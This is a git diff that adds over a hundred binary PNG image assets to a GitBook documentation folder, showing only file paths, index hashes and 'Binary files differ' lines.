diff --git a/.gitbook/assets/image (240).png b/.gitbook/assets/image (240).png
new file mode 100644
index 0000000000..302760b437
Binary files /dev/null and b/.gitbook/assets/image (240).png differ
diff --git a/.gitbook/assets/image (241).png b/.gitbook/assets/image (241).png
new file mode 100644
index 0000000000..c7839711c5
Binary files /dev/null and b/.gitbook/assets/image (241).png differ
diff --git a/.gitbook/assets/image (242).png b/.gitbook/assets/image (242).png
new file mode 100644
index 0000000000..874bcf60e9
Binary files /dev/null and b/.gitbook/assets/image (242).png differ
diff --git a/.gitbook/assets/image (243).png b/.gitbook/assets/image (243).png
new file mode 100644
index 0000000000..22a56b5956
Binary files /dev/null and b/.gitbook/assets/image (243).png differ
diff --git a/.gitbook/assets/image (244).png b/.gitbook/assets/image (244).png
new file mode 100644
index 0000000000..73a0cd8b27
Binary files /dev/null and b/.gitbook/assets/image (244).png differ
diff --git a/.gitbook/assets/image (245).png b/.gitbook/assets/image (245).png
new file mode 100644
index 0000000000..02a5ed49f8
Binary files /dev/null and b/.gitbook/assets/image (245).png differ
diff --git a/.gitbook/assets/image (246).png b/.gitbook/assets/image (246).png
new file mode 100644
index 0000000000..9eee0302eb
Binary files /dev/null and b/.gitbook/assets/image (246).png differ
diff --git a/.gitbook/assets/image (247).png b/.gitbook/assets/image (247).png
new file mode 100644
index 0000000000..594735352b
Binary files /dev/null and b/.gitbook/assets/image (247).png differ
diff --git a/.gitbook/assets/image (248).png b/.gitbook/assets/image (248).png
new file mode 100644
index 0000000000..b9a0a80755
Binary files /dev/null and b/.gitbook/assets/image (248).png differ
diff --git a/.gitbook/assets/image (249).png b/.gitbook/assets/image (249).png
new file mode 100644
index 0000000000..c8c0048739
Binary files /dev/null and b/.gitbook/assets/image (249).png differ
diff --git a/.gitbook/assets/image (25).png b/.gitbook/assets/image (25).png
new file mode 100644
index 0000000000..a66b921a15
Binary files /dev/null and b/.gitbook/assets/image (25).png differ
diff --git a/.gitbook/assets/image (250).png b/.gitbook/assets/image (250).png
new file mode 100644
index 0000000000..c9a6e22db7
Binary files /dev/null and b/.gitbook/assets/image (250).png differ
diff --git a/.gitbook/assets/image (251).png b/.gitbook/assets/image (251).png
new file mode 100644
index 0000000000..536d3c291a
Binary files /dev/null and b/.gitbook/assets/image (251).png differ
diff --git a/.gitbook/assets/image (252).png b/.gitbook/assets/image (252).png
new file mode 100644
index 0000000000..f2f075bb9d
Binary files /dev/null and b/.gitbook/assets/image (252).png differ
diff --git a/.gitbook/assets/image (253).png b/.gitbook/assets/image (253).png
new file mode 100644
index 0000000000..03ad3a91f4
Binary files /dev/null and b/.gitbook/assets/image (253).png differ
diff --git a/.gitbook/assets/image (254).png b/.gitbook/assets/image (254).png
new file mode 100644
index 0000000000..e085cbfa5d
Binary files /dev/null and b/.gitbook/assets/image (254).png differ
diff --git a/.gitbook/assets/image (255).png b/.gitbook/assets/image (255).png
new file mode 100644
index 0000000000..81607c65d7
Binary files /dev/null and b/.gitbook/assets/image (255).png differ
diff --git a/.gitbook/assets/image (256).png b/.gitbook/assets/image (256).png
new file mode 100644
index 0000000000..fb0364e97b
Binary files /dev/null and b/.gitbook/assets/image (256).png differ
diff --git a/.gitbook/assets/image (257).png b/.gitbook/assets/image (257).png
new file mode 100644
index 0000000000..8ab9b5f2fc
Binary files /dev/null and b/.gitbook/assets/image (257).png differ
diff --git a/.gitbook/assets/image (258).png b/.gitbook/assets/image (258).png
new file mode 100644
index 0000000000..7ba73f8ce1
Binary files /dev/null and b/.gitbook/assets/image (258).png differ
diff --git a/.gitbook/assets/image (259).png b/.gitbook/assets/image (259).png
new file mode 100644
index 0000000000..95cd08b614
Binary files /dev/null and b/.gitbook/assets/image (259).png differ
diff --git a/.gitbook/assets/image (26).png b/.gitbook/assets/image (26).png
new file mode 100644
index 0000000000..0c13369f3d
Binary files /dev/null and b/.gitbook/assets/image (26).png differ
diff --git a/.gitbook/assets/image (260).png b/.gitbook/assets/image (260).png
new file mode 100644
index 0000000000..b35bd9393d
Binary files /dev/null and b/.gitbook/assets/image (260).png differ
diff --git a/.gitbook/assets/image (261).png b/.gitbook/assets/image (261).png
new file mode 100644
index 0000000000..e4a09fa61b
Binary files /dev/null and b/.gitbook/assets/image (261).png differ
diff --git a/.gitbook/assets/image (262).png b/.gitbook/assets/image (262).png
new file mode 100644
index 0000000000..594360110a
Binary files /dev/null and b/.gitbook/assets/image (262).png differ
diff --git a/.gitbook/assets/image (263).png b/.gitbook/assets/image (263).png
new file mode 100644
index 0000000000..ce9c74eec6
Binary files /dev/null and b/.gitbook/assets/image (263).png differ
diff --git a/.gitbook/assets/image (264).png b/.gitbook/assets/image (264).png
new file mode 100644
index 0000000000..81693493b5
Binary files /dev/null and b/.gitbook/assets/image (264).png differ
diff --git a/.gitbook/assets/image (265).png b/.gitbook/assets/image (265).png
new file mode 100644
index 0000000000..0a052ed104
Binary files /dev/null and b/.gitbook/assets/image (265).png differ
diff --git a/.gitbook/assets/image (266).png b/.gitbook/assets/image (266).png
new file mode 100644
index 0000000000..c6e328ea9c
Binary files /dev/null and b/.gitbook/assets/image (266).png differ
diff --git a/.gitbook/assets/image (267).png b/.gitbook/assets/image (267).png
new file mode 100644
index 0000000000..7d61b2e6e7
Binary files /dev/null and b/.gitbook/assets/image (267).png differ
diff --git a/.gitbook/assets/image (268).png b/.gitbook/assets/image (268).png
new file mode 100644
index 0000000000..58eaeeb6c6
Binary files /dev/null and b/.gitbook/assets/image (268).png differ
diff --git a/.gitbook/assets/image (269).png b/.gitbook/assets/image (269).png
new file mode 100644
index 0000000000..e3005618ee
Binary files /dev/null and b/.gitbook/assets/image (269).png differ
diff --git a/.gitbook/assets/image (27).png b/.gitbook/assets/image (27).png
new file mode 100644
index 0000000000..082f6e0956
Binary files /dev/null and b/.gitbook/assets/image (27).png differ
diff --git a/.gitbook/assets/image (270).png b/.gitbook/assets/image (270).png
new file mode 100644
index 0000000000..e9fccac516
Binary files /dev/null and b/.gitbook/assets/image (270).png differ
diff --git a/.gitbook/assets/image (271).png b/.gitbook/assets/image (271).png
new file mode 100644
index 0000000000..1a2977c565
Binary files /dev/null and b/.gitbook/assets/image (271).png differ
diff --git a/.gitbook/assets/image (272).png b/.gitbook/assets/image (272).png
new file mode 100644
index 0000000000..b16455cdf1
Binary files /dev/null and b/.gitbook/assets/image (272).png differ
diff --git a/.gitbook/assets/image (273).png b/.gitbook/assets/image (273).png
new file mode 100644
index 0000000000..7e28b2bb13
Binary files /dev/null and b/.gitbook/assets/image (273).png differ
diff --git a/.gitbook/assets/image (274).png b/.gitbook/assets/image (274).png
new file mode 100644
index 0000000000..9cd20fe5d4
Binary files /dev/null and b/.gitbook/assets/image (274).png differ
diff --git a/.gitbook/assets/image (275).png b/.gitbook/assets/image (275).png
new file mode 100644
index 0000000000..987ff45c21
Binary files /dev/null and b/.gitbook/assets/image (275).png differ
diff --git a/.gitbook/assets/image (276).png b/.gitbook/assets/image (276).png
new file mode 100644
index 0000000000..b9f6e462f1
Binary files /dev/null and b/.gitbook/assets/image (276).png differ
diff --git a/.gitbook/assets/image (277).png b/.gitbook/assets/image (277).png
new file mode 100644
index 0000000000..f0aa325067
Binary files /dev/null and b/.gitbook/assets/image (277).png differ
diff --git a/.gitbook/assets/image (278).png b/.gitbook/assets/image (278).png
new file mode 100644
index 0000000000..5583425d6b
Binary files /dev/null and b/.gitbook/assets/image (278).png differ
diff --git a/.gitbook/assets/image (279).png b/.gitbook/assets/image (279).png
new file mode 100644
index 0000000000..e9e6a782a4
Binary files /dev/null and b/.gitbook/assets/image (279).png differ
diff --git a/.gitbook/assets/image (28).png b/.gitbook/assets/image (28).png
new file mode 100644
index 0000000000..44dbbe0a5d
Binary files /dev/null and b/.gitbook/assets/image (28).png differ
diff --git a/.gitbook/assets/image (280).png b/.gitbook/assets/image (280).png
new file mode 100644
index 0000000000..af820ebb6d
Binary files /dev/null and b/.gitbook/assets/image (280).png differ
diff --git a/.gitbook/assets/image (281).png b/.gitbook/assets/image (281).png
new file mode 100644
index 0000000000..8ee408d4ff
Binary files /dev/null and b/.gitbook/assets/image (281).png differ
diff --git a/.gitbook/assets/image (282).png b/.gitbook/assets/image (282).png
new file mode 100644
index 0000000000..d383c83f47
Binary files /dev/null and b/.gitbook/assets/image (282).png differ
diff --git a/.gitbook/assets/image (283).png b/.gitbook/assets/image (283).png
new file mode 100644
index 0000000000..e99c0a173e
Binary files /dev/null and b/.gitbook/assets/image (283).png differ
diff --git a/.gitbook/assets/image (284).png b/.gitbook/assets/image (284).png
new file mode 100644
index 0000000000..08d8290b65
Binary files /dev/null and b/.gitbook/assets/image (284).png differ
diff --git a/.gitbook/assets/image (285).png b/.gitbook/assets/image (285).png
new file mode 100644
index 0000000000..79135ece8d
Binary files /dev/null and b/.gitbook/assets/image (285).png differ
diff --git a/.gitbook/assets/image (286).png b/.gitbook/assets/image (286).png
new file mode 100644
index 0000000000..ee3d116e8a
Binary files /dev/null and b/.gitbook/assets/image (286).png differ
diff --git a/.gitbook/assets/image (287).png b/.gitbook/assets/image (287).png
new file mode 100644
index 0000000000..7375632055
Binary files /dev/null and b/.gitbook/assets/image (287).png differ
diff --git a/.gitbook/assets/image (288).png b/.gitbook/assets/image (288).png
new file mode 100644
index 0000000000..eff5b993e4
Binary files /dev/null and b/.gitbook/assets/image (288).png differ
diff --git a/.gitbook/assets/image (289).png b/.gitbook/assets/image (289).png
new file mode 100644
index 0000000000..093193a38d
Binary files /dev/null and b/.gitbook/assets/image (289).png differ
diff --git a/.gitbook/assets/image (29).png b/.gitbook/assets/image (29).png
new file mode 100644
index 0000000000..7e59066fb8
Binary files /dev/null and b/.gitbook/assets/image (29).png differ
diff --git a/.gitbook/assets/image (290).png b/.gitbook/assets/image (290).png
new file mode 100644
index 0000000000..d1ce135f9f
Binary files /dev/null and b/.gitbook/assets/image (290).png differ
diff --git a/.gitbook/assets/image (291).png b/.gitbook/assets/image (291).png
new file mode 100644
index 0000000000..f3ef1ca94d
Binary files /dev/null and b/.gitbook/assets/image (291).png differ
diff --git a/.gitbook/assets/image (292).png b/.gitbook/assets/image (292).png
new file mode 100644
index 0000000000..793854aa64
Binary files /dev/null and b/.gitbook/assets/image (292).png differ
diff --git a/.gitbook/assets/image (293).png b/.gitbook/assets/image (293).png
new file mode 100644
index 0000000000..51f87ae4bc
Binary files /dev/null and b/.gitbook/assets/image (293).png differ
diff --git a/.gitbook/assets/image (294).png b/.gitbook/assets/image (294).png
new file mode 100644
index 0000000000..8821aa0be6
Binary files /dev/null and b/.gitbook/assets/image (294).png differ
diff --git a/.gitbook/assets/image (295).png b/.gitbook/assets/image (295).png
new file mode 100644
index 0000000000..28d086760f
Binary files /dev/null and b/.gitbook/assets/image (295).png differ
diff --git a/.gitbook/assets/image (296).png b/.gitbook/assets/image (296).png
new file mode 100644
index 0000000000..b892340621
Binary files /dev/null and b/.gitbook/assets/image (296).png differ
diff --git a/.gitbook/assets/image (297).png b/.gitbook/assets/image (297).png
new file mode 100644
index 0000000000..b8c64c0b3d
Binary files /dev/null and b/.gitbook/assets/image (297).png differ
diff --git a/.gitbook/assets/image (298).png b/.gitbook/assets/image (298).png
new file mode 100644
index 0000000000..d9dc87ec49
Binary files /dev/null and b/.gitbook/assets/image (298).png differ
diff --git a/.gitbook/assets/image (299).png b/.gitbook/assets/image (299).png
new file mode 100644
index 0000000000..5a51f1ae75
Binary files /dev/null and b/.gitbook/assets/image (299).png differ
diff --git a/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..79ded4931f
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..c31faa50d4
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..f2584b8ffc
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..d2bc442169
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..0ea673488f
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (3) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (3) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..0f975e1051
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (3) (1) (1) (1) (1).png b/.gitbook/assets/image (3) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..082f6e0956
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (3) (1) (1) (1) (2).png b/.gitbook/assets/image (3) (1) (1) (1) (2).png
new file mode 100644
index 0000000000..028e7cf786
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (1) (1) (2).png differ
diff --git a/.gitbook/assets/image (3) (1) (1) (1).png b/.gitbook/assets/image (3) (1) (1) (1).png
new file mode 100644
index 0000000000..654ddaa3bf
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (3) (1) (1) (2).png b/.gitbook/assets/image (3) (1) (1) (2).png
new file mode 100644
index 0000000000..9bbea93e21
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (1) (2).png differ
diff --git a/.gitbook/assets/image (3) (1) (1).png b/.gitbook/assets/image (3) (1) (1).png
new file mode 100644
index 0000000000..ee23c3b512
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (1).png differ
diff --git a/.gitbook/assets/image (3) (1) (2) (1).png b/.gitbook/assets/image (3) (1) (2) (1).png
new file mode 100644
index 0000000000..95cd08b614
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (2) (1).png differ
diff --git a/.gitbook/assets/image (3) (1) (2).png b/.gitbook/assets/image (3) (1) (2).png
new file mode 100644
index 0000000000..9eee0302eb
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (2).png differ
diff --git a/.gitbook/assets/image (3) (1) (3).png b/.gitbook/assets/image (3) (1) (3).png
new file mode 100644
index 0000000000..98d819ea1f
Binary files /dev/null and b/.gitbook/assets/image (3) (1) (3).png differ
diff --git a/.gitbook/assets/image (3) (1).png b/.gitbook/assets/image (3) (1).png
new file mode 100644
index 0000000000..a05b0f3399
Binary files /dev/null and b/.gitbook/assets/image (3) (1).png differ
diff --git a/.gitbook/assets/image (3) (2) (1).png b/.gitbook/assets/image (3) (2) (1).png
new file mode 100644
index 0000000000..dca476a158
Binary files /dev/null and b/.gitbook/assets/image (3) (2) (1).png differ
diff --git a/.gitbook/assets/image (3) (2) (2).png b/.gitbook/assets/image (3) (2) (2).png
new file mode 100644
index 0000000000..8e9a8c2fb5
Binary files /dev/null and b/.gitbook/assets/image (3) (2) (2).png differ
diff --git a/.gitbook/assets/image (3) (2) (3).png b/.gitbook/assets/image (3) (2) (3).png
new file mode 100644
index 0000000000..f0aa325067
Binary files /dev/null and b/.gitbook/assets/image (3) (2) (3).png differ
diff --git a/.gitbook/assets/image (3) (2).png b/.gitbook/assets/image (3) (2).png
new file mode 100644
index 0000000000..e4a09fa61b
Binary files /dev/null and b/.gitbook/assets/image (3) (2).png differ
diff --git a/.gitbook/assets/image (3) (3) (1).png b/.gitbook/assets/image (3) (3) (1).png
new file mode 100644
index 0000000000..bd7336f3bb
Binary files /dev/null and b/.gitbook/assets/image (3) (3) (1).png differ
diff --git a/.gitbook/assets/image (3) (3) (2).png b/.gitbook/assets/image (3) (3) (2).png
new file mode 100644
index 0000000000..65df30a8c2
Binary files /dev/null and b/.gitbook/assets/image (3) (3) (2).png differ
diff --git a/.gitbook/assets/image (3) (3).png b/.gitbook/assets/image (3) (3).png
new file mode 100644
index 0000000000..327adc67bd
Binary files /dev/null and b/.gitbook/assets/image (3) (3).png differ
diff --git a/.gitbook/assets/image (3) (4).png b/.gitbook/assets/image (3) (4).png
new file mode 100644
index 0000000000..7d61b2e6e7
Binary files /dev/null and b/.gitbook/assets/image (3) (4).png differ
diff --git a/.gitbook/assets/image (3) (5).png b/.gitbook/assets/image (3) (5).png
new file mode 100644
index 0000000000..6267537833
Binary files /dev/null and b/.gitbook/assets/image (3) (5).png differ
diff --git a/.gitbook/assets/image (3) (6).png b/.gitbook/assets/image (3) (6).png
new file mode 100644
index 0000000000..5583425d6b
Binary files /dev/null and b/.gitbook/assets/image (3) (6).png differ
diff --git a/.gitbook/assets/image (3).png b/.gitbook/assets/image (3).png
new file mode 100644
index 0000000000..47b23e2e5f
Binary files /dev/null and b/.gitbook/assets/image (3).png differ
diff --git a/.gitbook/assets/image (30).png b/.gitbook/assets/image (30).png
new file mode 100644
index 0000000000..f282f52114
Binary files /dev/null and b/.gitbook/assets/image (30).png differ
diff --git a/.gitbook/assets/image (300).png b/.gitbook/assets/image (300).png
new file mode 100644
index 0000000000..c6cf5c124c
Binary files /dev/null and b/.gitbook/assets/image (300).png differ
diff --git a/.gitbook/assets/image (301).png b/.gitbook/assets/image (301).png
new file mode 100644
index 0000000000..c7006f64d3
Binary files /dev/null and b/.gitbook/assets/image (301).png differ
diff --git a/.gitbook/assets/image (302).png b/.gitbook/assets/image (302).png
new file mode 100644
index 0000000000..ec547ea82f
Binary files /dev/null and b/.gitbook/assets/image (302).png differ
diff --git a/.gitbook/assets/image (303).png b/.gitbook/assets/image (303).png
new file mode 100644
index 0000000000..4dac702ee4
Binary files /dev/null and b/.gitbook/assets/image (303).png differ
diff --git a/.gitbook/assets/image (304).png b/.gitbook/assets/image (304).png
new file mode 100644
index 0000000000..36a0ddaddc
Binary files /dev/null and b/.gitbook/assets/image (304).png differ
diff --git a/.gitbook/assets/image (305).png b/.gitbook/assets/image (305).png
new file mode 100644
index 0000000000..36a0ddaddc
Binary files /dev/null and b/.gitbook/assets/image (305).png differ
diff --git a/.gitbook/assets/image (306).png b/.gitbook/assets/image (306).png
new file mode 100644
index 0000000000..343b3b01c7
Binary files /dev/null and b/.gitbook/assets/image (306).png differ
diff --git a/.gitbook/assets/image (307).png b/.gitbook/assets/image (307).png
new file mode 100644
index 0000000000..c6f510795f
Binary files /dev/null and b/.gitbook/assets/image (307).png differ
diff --git a/.gitbook/assets/image (308).png b/.gitbook/assets/image (308).png
new file mode 100644
index 0000000000..7f73057004
Binary files /dev/null and b/.gitbook/assets/image (308).png differ
diff --git a/.gitbook/assets/image (309).png b/.gitbook/assets/image (309).png
new file mode 100644
index 0000000000..7f73057004
Binary files /dev/null and b/.gitbook/assets/image (309).png differ
diff --git a/.gitbook/assets/image (31).png b/.gitbook/assets/image (31).png
new file mode 100644
index 0000000000..0f975e1051
Binary files /dev/null and b/.gitbook/assets/image (31).png differ
diff --git a/.gitbook/assets/image (310).png b/.gitbook/assets/image (310).png
new file mode 100644
index 0000000000..7f73057004
Binary files /dev/null and b/.gitbook/assets/image (310).png differ
diff --git a/.gitbook/assets/image (311).png b/.gitbook/assets/image (311).png
new file mode 100644
index 0000000000..1ecbf55f13
Binary files /dev/null and b/.gitbook/assets/image (311).png differ
diff --git a/.gitbook/assets/image (312).png b/.gitbook/assets/image (312).png
new file mode 100644
index 0000000000..a46f35a89a
Binary files /dev/null and b/.gitbook/assets/image (312).png differ
diff --git a/.gitbook/assets/image (313).png b/.gitbook/assets/image (313).png
new file mode 100644
index 0000000000..3e590d1368
Binary files /dev/null and b/.gitbook/assets/image (313).png differ
diff --git a/.gitbook/assets/image (314).png b/.gitbook/assets/image (314).png
new file mode 100644
index 0000000000..3d03adf3f0
Binary files /dev/null and b/.gitbook/assets/image (314).png differ
diff --git a/.gitbook/assets/image (315).png b/.gitbook/assets/image (315).png
new file mode 100644
index 0000000000..e234725447
Binary files /dev/null and b/.gitbook/assets/image (315).png differ
diff --git a/.gitbook/assets/image (316).png b/.gitbook/assets/image (316).png
new file mode 100644
index 0000000000..6b15309133
Binary files /dev/null and b/.gitbook/assets/image (316).png differ
diff --git a/.gitbook/assets/image (317).png b/.gitbook/assets/image (317).png
new file mode 100644
index 0000000000..6c8ea0135f
Binary files /dev/null and b/.gitbook/assets/image (317).png differ
diff --git a/.gitbook/assets/image (318).png b/.gitbook/assets/image (318).png
new file mode 100644
index 0000000000..f67f5d341e
Binary files /dev/null and b/.gitbook/assets/image (318).png differ
diff --git a/.gitbook/assets/image (319).png b/.gitbook/assets/image (319).png
new file mode 100644
index 0000000000..707dda052e
Binary files /dev/null and b/.gitbook/assets/image (319).png differ
diff --git a/.gitbook/assets/image (32).png b/.gitbook/assets/image (32).png
new file mode 100644
index 0000000000..c0aaaf701c
Binary files /dev/null and b/.gitbook/assets/image (32).png differ
diff --git a/.gitbook/assets/image (320).png b/.gitbook/assets/image (320).png
new file mode 100644
index 0000000000..adc1061f59
Binary files /dev/null and b/.gitbook/assets/image (320).png differ
diff --git a/.gitbook/assets/image (321).png b/.gitbook/assets/image (321).png
new file mode 100644
index 0000000000..d3660513ef
Binary files /dev/null and b/.gitbook/assets/image (321).png differ
diff --git a/.gitbook/assets/image (322).png b/.gitbook/assets/image (322).png
new file mode 100644
index 0000000000..49a761f891
Binary files /dev/null and b/.gitbook/assets/image (322).png differ
diff --git a/.gitbook/assets/image (323).png b/.gitbook/assets/image (323).png
new file mode 100644
index 0000000000..1a80e29524
Binary files /dev/null and b/.gitbook/assets/image (323).png differ
diff --git a/.gitbook/assets/image (324).png b/.gitbook/assets/image (324).png
new file mode 100644
index 0000000000..c1028878bb
Binary files /dev/null and b/.gitbook/assets/image (324).png differ
diff --git a/.gitbook/assets/image (325).png b/.gitbook/assets/image (325).png
new file mode 100644
index 0000000000..056f8ead3a
Binary files /dev/null and b/.gitbook/assets/image (325).png differ
diff --git a/.gitbook/assets/image (326).png b/.gitbook/assets/image (326).png
new file mode 100644
index 0000000000..e5fb4fe73a
Binary files /dev/null and b/.gitbook/assets/image (326).png differ
diff --git a/.gitbook/assets/image (327).png b/.gitbook/assets/image (327).png
new file mode 100644
index 0000000000..8c38a96867
Binary files /dev/null and b/.gitbook/assets/image (327).png differ
diff --git a/.gitbook/assets/image (328).png b/.gitbook/assets/image (328).png
new file mode 100644
index 0000000000..8718395197
Binary files /dev/null and b/.gitbook/assets/image (328).png differ
diff --git a/.gitbook/assets/image (329).png b/.gitbook/assets/image (329).png
new file mode 100644
index 0000000000..e2a852775e
Binary files /dev/null and b/.gitbook/assets/image (329).png differ
diff --git a/.gitbook/assets/image (33).png b/.gitbook/assets/image (33).png
new file mode 100644
index 0000000000..1627e6876f
Binary files /dev/null and b/.gitbook/assets/image (33).png differ
diff --git a/.gitbook/assets/image (330).png b/.gitbook/assets/image (330).png
new file mode 100644
index 0000000000..c70d393c15
Binary files /dev/null and b/.gitbook/assets/image (330).png differ
diff --git a/.gitbook/assets/image (331).png b/.gitbook/assets/image (331).png
new file mode 100644
index 0000000000..37ec1ae2ac
Binary files /dev/null and b/.gitbook/assets/image (331).png differ
diff --git a/.gitbook/assets/image (332).png b/.gitbook/assets/image (332).png
new file mode 100644
index 0000000000..85c8550153
Binary files /dev/null and b/.gitbook/assets/image (332).png differ
diff --git a/.gitbook/assets/image (333).png b/.gitbook/assets/image (333).png
new file mode 100644
index 0000000000..1dc59dd7d9
Binary files /dev/null and b/.gitbook/assets/image (333).png differ
diff --git a/.gitbook/assets/image (334).png b/.gitbook/assets/image (334).png
new file mode 100644
index 0000000000..b3920360d3
Binary files /dev/null and b/.gitbook/assets/image (334).png differ
diff --git a/.gitbook/assets/image (335).png b/.gitbook/assets/image (335).png
new file mode 100644
index 0000000000..0c5f0ae7e0
Binary files /dev/null and b/.gitbook/assets/image (335).png differ
diff --git a/.gitbook/assets/image (336).png b/.gitbook/assets/image (336).png
new file mode 100644
index 0000000000..74939c8ad6
Binary files /dev/null and b/.gitbook/assets/image (336).png differ
diff --git a/.gitbook/assets/image (337).png b/.gitbook/assets/image (337).png
new file mode 100644
index 0000000000..09aa87e562
Binary files /dev/null and b/.gitbook/assets/image (337).png differ
diff --git a/.gitbook/assets/image (338).png b/.gitbook/assets/image (338).png
new file mode 100644
index 0000000000..3941e74f9b
Binary files /dev/null and b/.gitbook/assets/image (338).png differ
diff --git a/.gitbook/assets/image (339).png b/.gitbook/assets/image (339).png
new file mode 100644
index 0000000000..987f5fc07a
Binary files /dev/null and b/.gitbook/assets/image (339).png differ
diff --git a/.gitbook/assets/image (34).png b/.gitbook/assets/image (34).png
new file mode 100644
index 0000000000..dccf38454f
Binary files /dev/null and b/.gitbook/assets/image (34).png differ
diff --git a/.gitbook/assets/image (340).png b/.gitbook/assets/image (340).png
new file mode 100644
index 0000000000..8f5549e973
Binary files /dev/null and b/.gitbook/assets/image (340).png differ
diff --git a/.gitbook/assets/image (341).png b/.gitbook/assets/image (341).png
new file mode 100644
index 0000000000..5d9159fed4
Binary files /dev/null and b/.gitbook/assets/image (341).png differ
diff --git a/.gitbook/assets/image (342).png b/.gitbook/assets/image (342).png
new file mode 100644
index 0000000000..e9a307fc7f
Binary files /dev/null and b/.gitbook/assets/image (342).png differ
diff --git a/.gitbook/assets/image (343).png b/.gitbook/assets/image (343).png
new file mode 100644
index 0000000000..56486f01a1
Binary files /dev/null and b/.gitbook/assets/image (343).png differ
diff --git a/.gitbook/assets/image (344).png b/.gitbook/assets/image (344).png
new file mode 100644
index 0000000000..416a730f23
Binary files /dev/null and b/.gitbook/assets/image (344).png differ
diff --git a/.gitbook/assets/image (345).png b/.gitbook/assets/image (345).png
new file mode 100644
index 0000000000..1a0ae02fc5
Binary files /dev/null and b/.gitbook/assets/image (345).png differ
diff --git a/.gitbook/assets/image (346).png b/.gitbook/assets/image (346).png
new file mode 100644
index 0000000000..5179ca09e7
Binary files /dev/null and b/.gitbook/assets/image (346).png differ
diff --git a/.gitbook/assets/image (347).png b/.gitbook/assets/image (347).png
new file mode 100644
index 0000000000..f9fa574784
Binary files /dev/null and b/.gitbook/assets/image (347).png differ
diff --git a/.gitbook/assets/image (348).png b/.gitbook/assets/image (348).png
new file mode 100644
index 0000000000..9d46347e6c
Binary files /dev/null and b/.gitbook/assets/image (348).png differ
diff --git a/.gitbook/assets/image (349).png b/.gitbook/assets/image (349).png
new file mode 100644
index 0000000000..fccbe88e48
Binary files /dev/null and b/.gitbook/assets/image (349).png differ
diff --git a/.gitbook/assets/image (35).png b/.gitbook/assets/image (35).png
new file mode 100644
index 0000000000..4ee37f53a2
Binary files /dev/null and b/.gitbook/assets/image (35).png differ
diff --git a/.gitbook/assets/image (350).png b/.gitbook/assets/image (350).png
new file mode 100644
index 0000000000..15b49c6b8d
Binary files /dev/null and b/.gitbook/assets/image (350).png differ
diff --git a/.gitbook/assets/image (351).png b/.gitbook/assets/image (351).png
new file mode 100644
index 0000000000..a09cff678b
Binary files /dev/null and b/.gitbook/assets/image (351).png differ
diff --git a/.gitbook/assets/image (352).png b/.gitbook/assets/image (352).png
new file mode 100644
index 0000000000..501dd57eb7
Binary files /dev/null and b/.gitbook/assets/image (352).png differ
diff --git a/.gitbook/assets/image (353).png b/.gitbook/assets/image (353).png
new file mode 100644
index 0000000000..a8a13fe268
Binary files /dev/null and b/.gitbook/assets/image (353).png differ
diff --git a/.gitbook/assets/image (354).png b/.gitbook/assets/image (354).png
new file mode 100644
index 0000000000..dcfef5337f
Binary files /dev/null and b/.gitbook/assets/image (354).png differ
diff --git a/.gitbook/assets/image (355).png b/.gitbook/assets/image (355).png
new file mode 100644
index 0000000000..6de67ca7e0
Binary files /dev/null and b/.gitbook/assets/image (355).png differ
diff --git a/.gitbook/assets/image (356).png b/.gitbook/assets/image (356).png
new file mode 100644
index 0000000000..c1cfc0e35e
Binary files /dev/null and b/.gitbook/assets/image (356).png differ
diff --git a/.gitbook/assets/image (36).png b/.gitbook/assets/image (36).png
new file mode 100644
index 0000000000..49beac4f40
Binary files /dev/null and b/.gitbook/assets/image (36).png differ
diff --git a/.gitbook/assets/image (37).png b/.gitbook/assets/image (37).png
new file mode 100644
index 0000000000..6b8e1caa67
Binary files /dev/null and b/.gitbook/assets/image (37).png differ
diff --git a/.gitbook/assets/image (38) (1).png b/.gitbook/assets/image (38) (1).png
new file mode 100644
index 0000000000..b35bd9393d
Binary files /dev/null and b/.gitbook/assets/image (38) (1).png differ
diff --git a/.gitbook/assets/image (38).png b/.gitbook/assets/image (38).png
new file mode 100644
index 0000000000..244f801fc7
Binary files /dev/null and b/.gitbook/assets/image (38).png differ
diff --git a/.gitbook/assets/image (39) (1).png b/.gitbook/assets/image (39) (1).png
new file mode 100644
index 0000000000..3f14c61278
Binary files /dev/null and b/.gitbook/assets/image (39) (1).png differ
diff --git a/.gitbook/assets/image (39).png b/.gitbook/assets/image (39).png
new file mode 100644
index 0000000000..cf55c03e28
Binary files /dev/null and b/.gitbook/assets/image (39).png differ
